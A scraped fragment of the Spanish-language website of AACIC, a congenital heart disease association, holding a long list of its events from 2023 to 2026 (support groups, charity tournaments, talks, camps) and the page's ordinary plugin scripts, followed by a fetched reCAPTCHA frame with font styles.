360\u00ba"},{"date":"20230520","title":"\"Juntos somos m\u00e1s fuertes\""},{"date":"20230524","title":"Charla sobre cardiopat\u00edas cong\u00e9nitas en la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espacio de padres y madres de Girona"},{"date":"20230604","title":"Torneo de F\u00fatbol solidario en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e9xito del Torneo de f\u00fatbol en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espacio de padres y madres de Girona con el Dr. Marc Figueres"},{"date":"20230609","title":"Fin de curso en el Espacio de padres y madres de Girona"},{"date":"20230612","title":"Espacio de padres y madres: taller de inteligencia emocional"},{"date":"20230616","title":"Trabajamos la comunicaci\u00f3n asertiva y la capacidad de adaptaci\u00f3n a los cambios con el voluntariado de hospital"},{"date":"20230703","title":"Exposici\u00f3n DesCORda\u2019t en el Hotel Roc Blanc de Escaldes-Engordany"},{"date":"20230706","title":"Uno de los retos de la cardiolog\u00eda es que se hable de prevenci\u00f3n y que los medios de comunicaci\u00f3n hagan m\u00e1s eco de las enfermedades cardiovasculares"},{"date":"20230707","title":"Bautizo de vela en Arenys de Mar"},{"date":"20230713","title":"Mesa redonda Las cicatrices que nos han dado la vida en el Hotel Roc Blanc de Escaldes-Engordany"},{"date":"20230713","title":"Miedos, verg\u00fcenzas y estigmas sociales de las cicatrices"},{"date":"20230714","title":"5\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20230715","title":"2\u00ba Trofeo Solidario Vila de Almenar de nataci\u00f3n con aletas"},{"date":"20230716","title":"Empiezan las Aventuras.Cor Verano 2023"},{"date":"20230720","title":"El Consejo de la Infancia y la Adolescencia de AACIC se vuelve a reunir"},{"date":"20230723","title":"Fin de las Aventuras.Cor Verano 2023"},{"date":"20230802","title":"Exposici\u00f3n DesCORda\u2019t en el Centre Sociocultural l\u2019Estudi de Ordino"},{"date":"20230802","title":"Los Cors Valents vuelven a PortAventura World"},{"date":"20230814","title":"Nos vamos de vacaciones del 14 al 25 de agosto"},{"date":"20230924","title":"2\u00ba Torneo de f\u00fatbol benjam\u00edn en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Banyoles"},{"date":"20230926","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas en el Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Conoce tu coraz\u00f3n para poder cuidarlo"},{"date":"20230929","title":"Participamos en el espacio Connecta't para compartir experiencias sobre el voluntariado"},{"date":"20231001","title":"Carrera Nick Horta Barcelona por las cardiopat\u00edas"},{"date":"20231002","title":"Espacio de padres y madres"},{"date":"20231007","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20231011","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231020","title":"Espacio de padres y madres de Girona"},{"date":"20231020","title":"Espacio infantil de Girona"},{"date":"20231021","title":"5\u00aa Marxeta solidaria"},{"date":"20231026","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231028","title":"Curso de iniciaci\u00f3n al clown de hospital"},{"date":"20231028","title":"El clown es un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3n DesCORda\u2019t en la Biblioteca Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3n del libro \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espacio de padres y madres"},{"date":"20231108","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231111","title":"29\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20231111","title":"El 11\/11 ser\u00e1 un d\u00eda lleno de emociones en el Tibidabo"},{"date":"20231111","title":"La 29\u00aa Gran Fiesta del Coraz\u00f3n late por CorAvant"},{"date":"20231114","title":"Conferencia con la Dra. Laura Dos: \u00bfQu\u00e9 tengo que conocer de mi cardiopat\u00eda?"},{"date":"20231114","title":"FAQs en cardiopat\u00edas cong\u00e9nitas: \u00bfqu\u00e9 tengo que conocer de mi enfermedad?"},{"date":"20231117","title":"Espacio de padres y madres de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Ejercicio f\u00edsico y funci\u00f3n cognitiva"},{"date":"20231125","title":"Vida activa y cardiopat\u00eda"},{"date":"20231129","title":"Debatimos sobre la coartaci\u00f3n a\u00f3rtica con expertos internacionales"},{"date":"20231130","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231203","title":"Las personas no se definen por su discapacidad"},{"date":"20231204","title":"Exposici\u00f3n DesCORda\u2019t en la Universidad de Andorra"},{"date":"20231204","title":"Espacio de padres y madres"},{"date":"20231213","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231221","title":"Feria de Navidad en Vall d'Hebron"},{"date":"20231222","title":"Feria de Navidad en Vall d\u2019Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loter\u00eda de Navidad de AACIC tiene premio"},{"date":"20231222","title":"Rompemos miedos, verg\u00fcenzas y posibles estigmas sociales de las cicatrices"},{"date":"20231222","title":"Mesa redonda Las cicatrices que nos han dado la vida en la Universidad de Andorra"},{"date":"20231223","title":"Torneo de b\u00e1squet 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Palafrugell"},{"date":"20231223","title":"Pastorets solidarios en Bigues i Riells del Fai"},{"date":"20231223","title":"B\u00e0squet Club Palafrugell impulsa un torneo 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20231228","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231231","title":"Premios de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventuras.Cor Navidad 2024"},{"date":"20240102","title":"\"Tenemos que intentar disfrutar de cada momento, porque no sabemos qu\u00e9 es lo que puede pasar\""},{"date":"20240103","title":"Aventuras.Cor Navidad 2024"},{"date":"20240104","title":"Aventuras.Cor Navidad 2024"},{"date":"20240108","title":"Espacio de padres y madres"},{"date":"20240125","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20240205","title":"Espacio de padres y madres"},{"date":"20240214","title":"I Jornada de cardiopat\u00edas cong\u00e9nitas en el Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"90 edificios se iluminan de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20240214","title":"Celebra el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas: S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d\u2019Hebron"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participamos en la I Jornada de Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de Reus"},{"date":"20240215","title":"Conferencia con la Dra. Berta Miranda: H\u00e1bitos saludables y cardiopat\u00edas"},{"date":"20240215","title":"H\u00e1bitos saludables y cardiopat\u00edas: c\u00f3mo mejorar nuestra calidad de vida"},{"date":"20240216","title":"Espacio de familias de Girona con la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solidaria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 personas de AACIC disfrutan de la Jornada Solidaria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espacio de familias de Tarragona"},{"date":"20240304","title":"Espacio virtual de padres y madres"},{"date":"20240315","title":"Espacio de familias de Girona"},{"date":"20240315","title":"Talleres, juegos y dibujos por las enfermedades cardiovasculares en Pallej\u00e0"},{"date":"20240325","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240326","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240327","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240404","title":"Espacio de familias de Tarragona"},{"date":"20240406","title":"Creamos el Consejo de J\u00f3venes de CorAvant"},{"date":"20240408","title":"Espacio virtual de padres y madres"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia en Santa B\u00e0rbara"},{"date":"20240416","title":"Participamos en la Jornada deliberativa sobre el Plan de infancia de Barcelona"},{"date":"20240418","title":"Conferencia Derechos del Paciente al final de la vida y Documento de Voluntades Anticipadas"},{"date":"20240418","title":"Derechos del Paciente al final de la vida y el Documento de Voluntades Anticipadas"},{"date":"20240419","title":"Espacio de familias de Girona"},{"date":"20240420","title":"Mostrem en Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum y tu autocandidatura para conseguir trabajo"},{"date":"20240423","title":"Stands solidarios por la Diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi lleno de cultura y solidaridad"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento en EUSES Amposta"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento"},{"date":"20240425","title":"Espacio de familias de Tarragona"},{"date":"20240506","title":"Espacio virtual de padres y madres"},{"date":"20240506","title":"Hora del cuento: De tot cor, en la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del cuento muy especial"},{"date":"20240509","title":"Conferencia con la Dra. Antonia Pijuan: Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240509","title":"Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240511","title":"Partido solidario Batego per tu: CF Palautordera VS Agrupaci\u00f3n de jugadores del FCB"},{"date":"20240511","title":"F\u00fatbol, emociones y solidaridad en Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual La entrevista de trabajo"},{"date":"20240517","title":"Espacio de familias de Girona"},{"date":"20240518","title":"Feria de entidades de Reus"},{"date":"20240519","title":"VIII Torneo de Ajedrez Ciutat Amposta"},{"date":"20240525","title":"Encuentro 2024: Ayer, hoy y siempre, juntas con cada latido"},{"date":"20240525","title":"La fuerza del \u2018moai\u2019 est\u00e1 muy presente en la Trobada"},{"date":"20240530","title":"Espacio de familias de Tarragona"},{"date":"20240601","title":"Torneo de futbol femenino en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20240601","title":"Damos visibilidad a los ni\u00f1os y ni\u00f1as que viven con una cardiopat\u00eda en una jornada llena de f\u00fatbol y solidaridad en Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espacio virtual de padres y madres"},{"date":"20240614","title":"Espacio de familias de Girona"},{"date":"20240626","title":"Concierto solidario de La Coral Montsing en Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta con y para los corazones"},{"date":"20240627","title":"Espacio de familias de Tarragona"},{"date":"20240628","title":"6\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20240630","title":"Empiezan las Aventuras.Cor Verano 2024"},{"date":"20240630","title":"Concierto de la Coral Dones per la Pau en Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en apoyo a los ni\u00f1os que tienen una cardiopat\u00eda"},{"date":"20240701","title":"Espacio virtual de padres y madres"},{"date":"20240707","title":"Fin de las Aventuras.Cor Verano 2024"},{"date":"20240708","title":"Unas Aventuras.Cor de verano inolvidables \u00a1que nos han dejado bien af\u00f3nicos!"},{"date":"20240719","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20240727","title":"3\u00ba Trofeo solidario de nataci\u00f3n con alitas en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20240812","title":"Nos vamos de vacaciones del 12 al 26 de agosto"},{"date":"20240921","title":"Feria de entidades de salud de Terrassa"},{"date":"20240922","title":"Torneo solidario veteranos FC Sarri\u00e0 de Ter y Cuerpos de Seguridad de Girona"},{"date":"20241004","title":"Espacio de padres y madres de Girona"},{"date":"20241007","title":"Espacio virtual de padres y madres"},{"date":"20241011","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241104","title":"Espacio virtual de padres y madres"},{"date":"20241108","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \u201cEscoltem la discapacitat org\u00e0nica\u201d"},{"date":"20241109","title":"30\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20241109","title":"El Tibidabo acoge la 30\u00aa Gran Fiesta del Coraz\u00f3n para hacer m\u00e1s visible los ni\u00f1os y ni\u00f1as que conviven con una cardiopat\u00eda"},{"date":"20241109","title":"\u00a1Y aqu\u00ed tienes los n\u00fameros premiados del sorteo solidario de la 30\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20241109","title":"Formaci\u00f3n inicial para los nuevos payasos y payasas de hospital de AACIC"},{"date":"20241123","title":"Ilusi\u00f3n y compromiso en una jornada para perfeccionar el arte de sacar sonrisas"},{"date":"20241130","title":"Concierto solidario De tot cor con el Cor Vivace y el espect\u00e1culo Smile en Barcelona"},{"date":"20241130","title":"Salida de j\u00f3venes a PortAventura"},{"date":"20241130","title":"Cor Vivace canta en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20241202","title":"Espacio virtual de padres y madres"},{"date":"20241204","title":"Caminata solidaria en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Banyoles"},{"date":"20241211","title":"Un voluntario = Muchas historias"},{"date":"20241213","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidarios en Canovelles"},{"date":"20241227","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Hoy es el d\u00eda del sorteo de La Grossa amb La Dooble"},{"date":"20250102","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20250104","title":"2\u00ba Torneo de 3\u00d73 del B\u00e0squet Club Palafrugell en apoyo a las cardiopatias congenitas"},{"date":"20250114","title":"Exposici\u00f3n DesCORda't en la Facultad de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250131","title":"Espacio de padres y madres de Girona"},{"date":"20250203","title":"Espacio virtual de padres y madres"},{"date":"20250206","title":"Impulsar la cultura de la experiencia del paciente para mejorar la calidad de la atenci\u00f3n en el sistema de salud de Catalunya"},{"date":"20250214","title":"Preparamos el 14 de febrero \u00bfy t\u00fa?"},{"date":"20250214","title":"1\u00aa jornada para pacientes con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalu\u00f1a se ilumina de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20250214","title":"Participamos en la 1\u00aa jornada para pacientes y familias con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concierto solidario Les Faranduliers y M&M en la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritmo, emoci\u00f3n y solidaridad en la sala Luz de Gas con Les Faranduliers y las M&M"},{"date":"20250221","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250221","title":"Participamos en la Jornada del Pla d'Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Webinar con Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La voz de los ni\u00f1os llega al Ajuntament de Barcelona"},{"date":"20250301","title":"El primer paso para convertirse en payaso y payasa de hospital"},{"date":"20250303","title":"Espacio virtual de padres y madres"},{"date":"20250305","title":"3\u00aa Muestra de Asociaciones del Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250330","title":"Partido del N\u00e0stic de Tarragona con la SD Ponferradina por las ni\u00f1as, ni\u00f1os y adolescentes con cardiopat\u00eda"},{"date":"20250330","title":"\u00a1Gracias, afici\u00f3n! \u00a1459\u202f\u20ac para los ni\u00f1os con cardiopat\u00eda en la Jornada Solidaria del N\u00e0stic!"},{"date":"20250407","title":"Feria de entidades de salud en Rub\u00ed"},{"date":"20250407","title":"Espacio virtual de padres y madres"},{"date":"20250408","title":"Mesa redonda Cicatrices que curan en la Facultad de Medicina de Universitat de Vic"},{"date":"20250413","title":"Aventuras.Cor Semana Santa 2025"},{"date":"20250416","title":"Aventuras.Cor de Semana Santa 2025: un viaje lleno de descubrimientos, convivencia y mucha emoci\u00f3n"},{"date":"20250423","title":"Stands solidarios por la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: un d\u00eda lleno de cultura, emoci\u00f3n y solidaridad"},{"date":"20250424","title":"La diada de Sant Jordi en el Hospital Vall d\u2019Hebron"},{"date":"20250425","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre enfermedades cardiovasculares en el Hospital Vall d\u2019Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneo solidario de p\u00e1del en Amposta"},{"date":"20250505","title":"Espacio virtual de padres y madres"},{"date":"20250524","title":"Asamblea General Ordinaria 2025 de AACIC"},{"date":"20250529","title":"\"Las enfermedades cardiovasculares a pesar de su dureza no nos vencen cuando estamos unidos, informados y comprometidos\""},{"date":"20250531","title":"Encuentro de j\u00f3venes en el parque de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consejo de J\u00f3venes de CorAvant se renueva"},{"date":"20250601","title":"Sarri\u00e0 de Ter juega con el coraz\u00f3n por quinto a\u00f1o consecutivo"},{"date":"20250602","title":"Espacio virtual de padres y madres"},{"date":"20250606","title":"Espacio de padres y madres de Girona con la Dra. Stella Pie Ravent\u00f3s y cena de despedida"},{"date":"20250618","title":"Webinar \u201cCardiopat\u00eda y complicaciones en la vida laboral: preguntas frecuentes\u201d"},{"date":"20250618","title":"Hablemos de cardiopat\u00eda y complicaciones en la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20250707","title":"Espacio virtual de padres y madres"},{"date":"20250712","title":"Empiezan las Aventuras.Cor verano 2025"},{"date":"20250719","title":"Fin de las Aventuras.Cor verano 2025"},{"date":"20250719","title":"4\u00ba Trofeo solidario Cor petit de nataci\u00f3n con alitas"},{"date":"20250719","title":"Aventuras.Cor verano 2025: un viaje lleno de vivencias, emociones y sonrisas"},{"date":"20250929","title":"D\u00eda Mundial del Coraz\u00f3n"},{"date":"20251006","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251013","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251018","title":"1\u00aa Muestra de Entidades de Esplugues"},{"date":"20251019","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 16 a\u00f1os"},{"date":"20251020","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251024","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251103","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251108","title":"31\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20251108","title":"2.044 corazones laten en la 31\u00aa Gran Fiesta del Coraz\u00f3n en el Tibidabo"},{"date":"20251110","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3n del libro \u2018Relats amb cor\u2019, de Anna Maria Casanovas y N\u00faria Girabal"},{"date":"20251114","title":"Participamos en la reuni\u00f3n de Recursos psicol\u00f3gicos de la regi\u00f3n sanitaria de Girona"},{"date":"20251115","title":"Cross Escolar Solidario Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251122","title":"Feria de entidades de salud de Terrassa"},{"date":"20251124","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251128","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251209","title":"AACIC es beneficiaria de Talent Grip, el primer reality show de padel amateur"},{"date":"20251215","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251222","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251227","title":"Partido solidario Blancs vs Blaugranes en Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidarios en Canovelles"},{"date":"20251228","title":"Pastorets solidarios en Canovelles"},{"date":"20251229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3\u00ba Torneo de 3\u00d73 B\u00e0squet Club Palafrugell en apoyo a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda"},{"date":"20260103","title":"Salida al Museo de las Ilusiones de Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20260202","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260205","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20260209","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260214","title":"El 14 de febrero, Catalunya se ilumina de rojo"},{"date":"20260214","title":"Exposici\u00f3n DesCORda\u2019t en el Hospital de Viladecans"},{"date":"20260216","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260221","title":"II Jornada de Cardiopat\u00edas Cong\u00e9nitas: \u201cEntender y acompa\u00f1ar la cardiopat\u00eda\u201d"},{"date":"20260223","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260225","title":"II Jornada para pacientes y familias con cardiopat\u00edas cong\u00e9nitas"},{"date":"20260226","title":"Concierto solidario con La Vuelta"},{"date":"20260302","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260309","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260316","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260323","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260330","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"}],"current_language":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/es\/politica-de-cookies-ue-2\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.aacic.org\/es\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eqyojpnal8hc
body_size: 48725
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
